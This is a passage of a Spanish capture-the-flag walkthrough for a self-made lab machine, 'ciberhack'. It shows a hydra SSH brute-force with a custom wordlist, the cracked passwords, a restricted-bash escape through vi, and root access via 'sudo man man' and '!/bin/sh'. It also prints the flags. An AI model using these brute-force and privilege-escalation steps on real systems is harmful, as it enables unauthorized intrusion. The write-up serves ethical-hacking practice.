

Una vez tocado los puertos correctos, hacemos otro "nmap" y ahora si nos aparecerá el puerto ssh abierto y totalmente funcional

#### 3. HYDRA



Lo primero que haremos será crear nuestro propio diccionario probando todas las combinaciones de números en las 2 últimas secciones poniendo ese comando



Una vez hecho el diccionario de palabras, atacaremos mediante hydra, esperamos un rato y nos sacara la contraseña de bob "bobalicon14"

#### 4. USUARIO BOB

```
—(kali®kali)-[~]
 —$ ssh bob@192.168.28.9
bob@192.168.28.9's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
 * Documentation: https://help.ubuntu.com
                 https://landscape.canonical.com
 * Management:
                  https://ubuntu.com/pro
 * Support:
 System information as of dom 31 mar 2024 21:36:02 UTC
 System load: 0.0
                                 Processes:
                                                          180
 Usage of /: 50.4% of 9.75GB Users logged in:
 Memory usage: 17%
                                 IPv4 address for enp0s3: 192.168.28.9
 Swap usage: 0%
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
  just raised the bar for easy, resilient and secure K8s cluster deployment.
  https://ubuntu.com/engage/secure-kubernetes-at-the-edge
El mantenimiento de seguridad expandido para Applications está desactivado
Se pueden aplicar 17 actualizaciones de forma inmediata.
Para ver estas actualizaciones adicionales, ejecute: apt list --upgradable
Active ESM Apps para recibir futuras actualizaciones de seguridad adicionales.
Vea https://ubuntu.com/esm o ejecute «sudo pro status»
Last login: Sun Mar 31 11:35:31 2024 from 192.168.28.4
bob@ciberhack:~$
bob@ciberhack:~$ cd ..
-rbash: cd: restricted
```

Una vez nos conectemos mediante ssh con el usuario bob, veremos que estamos en una restricted bash, por lo que tenemos que escapar de ella



Si utilizamos el comando "vi" que es de los pocos que podemos utilizar y ponemos lo siguiente podremos escapar de la restricted bash, primero creamos una variable que ejecuta una bash normal



Y después la ejecutamos esa variable llamada "shell"

| \$ ls -la  |   |      |      |      |     |    |       |               |
|------------|---|------|------|------|-----|----|-------|---------------|
| total 44   |   |      |      |      |     |    |       |               |
| drwxr-x    | 4 | bob  | bob  | 4096 | mar | 31 | 12:35 |               |
| drwxr-xr-x | 5 | root | root | 4096 | mar | 31 | 12:14 |               |
| -rw        | 1 | bob  | bob  | 87   | mar | 31 | 15:36 | .bash_history |
| -rw-rr     | 1 | bob  | bob  | 220  | mar | 31 | 11:28 | .bash_logout  |
| -rw-rr     | 1 | bob  | bob  | 4237 | mar | 31 | 11:37 | .bashrc       |
| drwx——     | 2 | bob  | bob  | 4096 | mar | 31 | 11:35 | .cache        |
| drwxr-xr-x | 4 | root | root | 4096 | mar | 31 | 12:09 | dic           |
| -rw-rr     | 1 | root | root | 496  | mar | 31 | 12:08 | FLAG.txt      |
| -rw-rr     | 1 | bob  | bob  | 807  | mar | 31 | 11:28 | .profile      |
| -rw        | 1 | bob  | bob  | 850  | mar | 31 | 12:35 | .viminfo      |
| \$         |   |      |      |      |     |    |       |               |

Una vez que hagamos eso habriamos escapado de esa bash, pero no hay que hacer /bin/bash para tener una shell mas comoda, por que no te dejará hacer comando binarios ya que están bloqueados para ese usuario y en esta shell si te deja utilizar estos comandos

#### **#FLAG3**

| \$ cat          | FLAG.txt        |                  |                  |                 |       |         | Ì      |          |            |            |      |
|-----------------|-----------------|------------------|------------------|-----------------|-------|---------|--------|----------|------------|------------|------|
|                 |                 |                  |                  | ##              |       |         |        |          |            |            |      |
| ## #            | # ##            |                  |                  | <del>####</del> |       |         |        |          |            |            |      |
| #               | ##              | <del>####</del>  | #### ## <b>#</b> | <del>####</del> |       |         |        |          |            |            |      |
| <del>####</del> | ##              | ##               | ## ##            | ##              |       |         |        |          |            |            |      |
| ##              | ##              | <del>#####</del> | ## ##            | ##              |       |         |        |          |            |            |      |
| ##              | ##              | ## ##            | <del>#####</del> |                 |       |         |        |          |            |            |      |
| <del>####</del> | <del>####</del> | <del>#####</del> | ##               | ##              |       |         |        |          |            |            |      |
|                 |                 |                  | <del>#####</del> |                 |       |         |        |          |            |            |      |
| Very g          | ood, you h      | ave the fla      | g 3/5            |                 |       |         |        |          |            |            |      |
| This f          | lag is wor      | th 10 point      | s                |                 |       |         |        |          |            |            |      |
| From w          | hat I see       | you escaped      | from that        | restricted      | bash, | clever, | now to | continue | escalating | privileges | hehe |

Leemos la flag para tenerla...



En esta ubicación encontramos un archivo zip protegido con contraseña y si hacemos "sudo -l" podremos ver que solo podemos ejecutar sudo sin contraseña el binario unzip

| <pre>\$ sudo un:<br/>Archive:<br/>inflati<br/>\$ ls<br/>dic.txt d<br/>\$ cat dic</pre> | zip -P c<br>dic.txt<br>ng: dic.<br>dic.txt.<br>.txt | harlo<br>.zip<br>txt<br>zip | ot dic | .txt.       | zip  |                 |      |       |      |            |                                                                     |
|----------------------------------------------------------------------------------------|-----------------------------------------------------|-----------------------------|--------|-------------|------|-----------------|------|-------|------|------------|---------------------------------------------------------------------|
| <del>####</del>                                                                        | ## ##                                               | ÷ #                         | ##     |             | ##   | #####           |      | ###   | +### | *****      |                                                                     |
| ## ##                                                                                  | ## ##                                               | ##                          | +##    | ##          | ##   | ##              |      | ##    | ##   | # ## #     |                                                                     |
| ##                                                                                     | ## ##                                               | ##                          | ##     | ##          | ##   | ##              |      | ##    | ##   | ##         |                                                                     |
| ##                                                                                     | <del>########</del>                                 | ##                          | ##     | ###         | ##   | ##              |      | ##    | ##   | ##         |                                                                     |
| ##                                                                                     | ## ##                                               | ####                        | *****  | ##          | ##   | ##              | #    | ##    | ##   | ##         |                                                                     |
| ## ##                                                                                  | ## ##                                               | ##                          | ##     | ##          | ##   | ##              | ##   | ##    | ##   | ##         |                                                                     |
| <del>####</del>                                                                        | ## ##                                               | ##                          | ##     | <del></del> | ##   | <del>####</del> | ###  | ###   | +##  | ####       |                                                                     |
|                                                                                        |                                                     |                             |        |             |      |                 |      |       |      |            |                                                                     |
| Wow, it se                                                                             | eems tha                                            | t you                       | ı have | reac        | hed  | this            | poin | nt, I | am o | nly going  | to tell you some clues to be able to get the password for "charlot" |
| I know that                                                                            | at your                                             | passw                       | vord c | ontai       | ns w | ords            | that | are   | on t | he website | , there is the key to everything                                    |
| luck ;D                                                                                |                                                     |                             |        |             |      |                 |      |       |      |            |                                                                     |

Con lo que conseguimos en la página al principio la palabra "charlot" esa será la contraseña de este archivo zip, lo descomprimimos utilizando sudo y veremos dentro del mismo un .txt que dice que en algún lugar de la página web estará la palabra de la contraseña de "charlot"



Lo que haremos será utilizar esta herramienta para sacar todas las palabras de la página web principal y volcarlo en un archivo .txt que será nuestro diccionario para lanzarlo al hydra

| <pre>[(kali@kali)-[~/Desktop]</pre>                                                                |
|----------------------------------------------------------------------------------------------------|
| └─\$ hydra -l charlot -P dicchar.txt ssh://192.168.28.9 -t 64                                      |
| Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ؛ |
| anyway).                                                                                           |
|                                                                                                    |
| Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-31 23:52:46                 |
| [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce  |
| [DATA] max 64 tasks per 1 server, overall 64 tasks, 105 login tries (l:1/p:105), ~2 tries per task |
| [DATA] attacking ssh://192.168.28.9:22/                                                            |
| [22][ssh] host: 192.168.28.9 login: charlot password: estimulantes                                 |
| 1 of 1 target successfully completed, 1 valid password found                                       |
| [WARNING] Writing restore file because 15 final worker threads did not complete until end.         |
| [ERROR] 15 targets did not resolve or could not be connected                                       |
| [ERROR] 0 target did not complete                                                                  |
| Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-31 23:52:56                 |

Una vez creado el diccionario, lanzamos el ataque y nos mostrará la contraseña "estimulantes"

### **5. USUARIO CHARLOT**



Una vez conectado al ssh mediante "charlot" inspeccionamos los archivos que hay...

#### **#FLAG4**

| charlot@ciberhack:~\$ cat FLAG.txt |             |                            |            |                       |      |          |          |         |  |  |  |  |  |
|------------------------------------|-------------|----------------------------|------------|-----------------------|------|----------|----------|---------|--|--|--|--|--|
|                                    |             | #####<br>######<br>####### |            | ##<br>###<br>##<br>## |      |          |          |         |  |  |  |  |  |
|                                    |             |                            | ######     |                       |      |          |          |         |  |  |  |  |  |
| very goo                           | ou, you nav | re the fla                 | ig 4/5     |                       |      |          |          |         |  |  |  |  |  |
| This flag is worth 20 points       |             |                            |            |                       |      |          |          |         |  |  |  |  |  |
| You are                            | only one s  | step away                  | from gett: | ing the               | last | flag and | thus bei | ng root |  |  |  |  |  |

Leemos la flag para tenerla

#### **#FLAG2**

| @cibe                   | rhack:∼# | cd /                                                          |                           |          |        |        |        |       |          |     |  |  |  |
|-------------------------|----------|---------------------------------------------------------------|---------------------------|----------|--------|--------|--------|-------|----------|-----|--|--|--|
| 🤇 @cibe                 | rhack:/# | ls                                                            |                           |          |        |        |        |       |          |     |  |  |  |
| bin odr                 |          | home lik                                                      | 032 libx32                | 2        |        |        |        | sbin  |          | sys |  |  |  |
| boot dev                |          | lib lib                                                       | o <mark>64 lost+</mark> f |          |        |        |        |       | swap.img | tmp |  |  |  |
| _:@ciberhack:/# cd ftp/ |          |                                                               |                           |          |        |        |        |       |          |     |  |  |  |
| @ciberhack:/ftp#_ls     |          |                                                               |                           |          |        |        |        |       |          |     |  |  |  |
| FLAG.txt                |          |                                                               |                           |          |        |        |        |       |          |     |  |  |  |
| . @cibe                 | rhack:/f | tp# cat Fl                                                    | _AG.txt                   |          |        |        |        |       |          |     |  |  |  |
|                         |          |                                                               |                           |          |        |        |        |       |          |     |  |  |  |
| ###                     | ###      |                                                               |                           | ##       |        |        |        |       |          |     |  |  |  |
| ## ##                   | ##       |                                                               |                           | ####     |        |        |        |       |          |     |  |  |  |
| нннн<br>Н               | ##       | ####                                                          | *** **                    | ****     |        |        |        |       |          |     |  |  |  |
| ####                    | 4.H      | ##                                                            | <b>** *</b> *             | 44<br>44 |        |        |        |       |          |     |  |  |  |
| 4H                      | ۳۳<br>۳۳ | 44444<br>44444                                                | 44 44<br>44               | **       |        |        |        |       |          |     |  |  |  |
| ***                     |          | ***                                                           | *****                     | μt       |        |        |        |       |          |     |  |  |  |
| ****                    | ****     | *****                                                         | *****                     | μμ       |        |        |        |       |          |     |  |  |  |
|                         |          |                                                               | πππάά                     |          |        |        |        |       |          |     |  |  |  |
| Veru good               | unu ha   | ve the fla                                                    | ad 2/5                    |          |        |        |        |       |          |     |  |  |  |
| ,o, g 800a              | , goa na | 10 110 111                                                    | 0 2,0                     |          |        |        |        |       |          |     |  |  |  |
| This flag               | is wort  | h 10 point                                                    | ts                        |          |        |        |        |       |          |     |  |  |  |
|                         |          |                                                               |                           |          |        |        |        |       |          |     |  |  |  |
| Wow, you                | found th | is flag ve                                                    | ery quickly               | J, we s  | should | protec | t this | FTP m | ore      |     |  |  |  |
|                         |          | Jean reality for y queries, we ensure proceed and the instant |                           |          |        |        |        |       |          |     |  |  |  |

Si nos vamos a la raiz "/" encontramos un directorio llamado "ftp/" que dentro contiene una flag de FTP que solo se puede encontrar entrando en la máquina y no por el FTP y por lo que la leemos para tenerla...

```
charlot@ciberhack:~$ sudo -l
Matching Defaults entries for charlot on ciberhack:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User charlot may run the following commands on ciberhack:
    (ALL : ALL) NOPASSWD: /usr/bin/man
```

Si hacemos con este usuario "sudo -l" veremos que el "man" se puede utilizar sudo sin contraseña por lo que aprovecharemos eso utilizando lo siguiente

charlot@ciberhack:~\$ sudo man man

```
MAN(1)
NOMBRE
       man - interfaz de los manuales de referencia del sistema
SINOPSIS
       man [opciones de man] [[sección] página ... ] ...
       man -k [opciones de apropos] regexp ...
       man -K [opciones de man] [sección] term ...
       man -f [whatis opciones] página ...
       man -l [opciones de man] archivo ...
       man -w|-W [opciones de man] página ...
DESCRIPCIÓN
       man es el paginador de manuales del sistema. Cada argumento
       estos argumentos es, pues, encontrada y mostrada. Si se propo
       disponibles siguiendo un orden predefinido (véase DEFAULTS),
       La tabla de abajo muestra los números de <u>sección</u> del manual se
       1
           Programas ejecutables u órdenes de la shell
           Llamadas al sistema (funciones proporcionadas por el núcle
       2
       3
           Llamadas a biblioteca (funciones dentro de bibliotecas de
           Archivos especiales (normalmente se encuentran en <u>/dev</u>)
       4
       5
           Formatos de archivo y convenios, p.e. /etc/passwd
       6
           Juegos
           Miscelánea (incluidos paquetes de macros y convenios), p.e
       8
           Órdenes de administración del sistema (normalmente solo pa
           Rutinas del núcleo [No estándar]
       9
       Una página de manual contiene varias secciones.
       Nombres de sección convencionales: NOMBRE, SINOPSIS, CON
       DEFECTOS, EJEMPLO, AUTORES, y VÉASE TAMBIÉN.
       Los siguientes convenios se aplican a la sección SINOPSIS y pu
       escritura resaltada
                             teclea exactamente como se muestra.
                             sustituye con argumento apropiado.
       <u>texto en cursiva</u>
       [-abc]
                             todos o cualquiera de los argumentos der
       -a|-b
                             las opciones delimitadas por | no pueder
                             argumento es repetible.
       argumento ...
       [expresión] ...
                             la expresión entera entre [] es repetibl
!/bin/sh
```

Ponemos este comando "sudo man man" y nos llevará a este apartado, dentro de aquí pondremos "!/bin/sh" para que nos devuelva una shell registrado con privilegios de "root" (siendo root) esto sucede por que utilizamos "sudo"

### 6. USUARIO ROOT



Una vez echo eso seremos "root" para verlo más bonito ejecutamos el comando "/bin/bash"

#### **#FLAG5**

| root@cibe<br>FLAG.txt | rhack:~#                           | ls         |                  |          |                                                       |  |  |  |  |
|-----------------------|------------------------------------|------------|------------------|----------|-------------------------------------------------------|--|--|--|--|
| root@cibe             | rhack:~#                           | cat FLAG.  | txt              |          |                                                       |  |  |  |  |
|                       | ###<br>##<br>##<br>##              |            |                  |          |                                                       |  |  |  |  |
|                       |                                    |            | <del>#####</del> |          |                                                       |  |  |  |  |
| Very reed             |                                    |            | - Cl             |          |                                                       |  |  |  |  |
| very good             | , you na                           | ve the 5/5 | flag             |          |                                                       |  |  |  |  |
| This flag             | is wort                            | h 30 point | s                |          |                                                       |  |  |  |  |
| Congratul             | ations‼                            | You manag  | ed to be i       | root, yo | ou already passed the machine, you are a great hacker |  |  |  |  |
| Code: Q29             | Code: Q29kaWdvOiByb290Y2liZXJoYWNr |            |                  |          |                                                       |  |  |  |  |

Y por último si nos vamos al directorio de "/root" veremos la última flag por lo que la máquina ya estaría totalmente terminada.

#### GRACIAS POR HABER PARTICIPADO EN MI MINIJUEGO DE HACKING ÉTICO